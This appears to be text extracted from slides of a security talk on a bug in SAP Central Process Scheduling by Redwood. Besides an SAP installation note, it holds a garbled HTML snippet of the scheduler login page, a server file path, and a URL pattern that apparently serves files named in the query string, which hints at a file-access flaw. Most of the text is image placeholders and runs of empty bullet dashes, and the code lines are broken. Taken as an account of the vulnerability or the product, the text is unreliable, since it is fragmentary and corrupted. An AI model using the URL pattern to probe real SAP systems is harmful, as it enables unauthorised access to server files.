

#### **Additional Information**

1 Back Next ▶

The software information related to the installed product instances is stored in dedicated SAP system database tables. This information is later used for the maintenance of the installed software. For more information, see SAP Note 1877731. Note that uninstallation of product instances is not supported.





















```
<title>SAP Central Process Scheduling by Redwood login</title>
20
   <meta http-equiv="keywords" content="Cronacle, job scheduling, Redwood, Report2Web, SAP, SAP Pinnacle
21 -<meta http-equiv="description" content="Cronacle" />
   <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
23 -24
   <link href="/scheduler/ui/themes/ffffffffbac53543/new/css/common.css" rel="StyleSheet" type="text/css>
25
   <link href="<u>/scheduler/ui/themes/fffffffffbac53543/new/css/popup.css</u>" rel="StyleSheet" type="text/css",
26
27
   script src="<u>/scheduler/ui/js/ffffffffbac53543/UIUtilJavaScriptJS?javascript/old/utils.js</u>" type="text></
   <script language="Javascript" type="text/javascript">
29
30 | function ui_login_login_popup_open()
31<sub>1</sub>
```


# The bug here feel I young padawan








#### **Path on filesystem:**

C:/usr/sap/<SID>J00/j2ee/cluster/apps/redwood.com/scheduler-ear/servlet\_jsp/scheduler/ root/black/javascript/old/utils.js

### **Url:**

https://host:port/scheduler/ui/js/ffffffffbac53543/UIUtilJavaScriptJS?javascript/old/utils.js



# https://host:port/scheduler

/ui?



## https://host:port/scheduler

## **JUIP**

- 
- 
- 
- 
- 
- - - -
			-
			-
		-
- 
- -
	-
- -
- 
- 
- -
- -
- 
- -
	-
	-
- 
- 
- 
- 
- 
- 
- 
- -
- -
- 
- 
- 
- 
- 
- -
	-
- -
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- - -
	-
- 
- 
- 



## https://host:port/scheduler





# https://host:port/scheduler /ui?es



**DERPScan** 









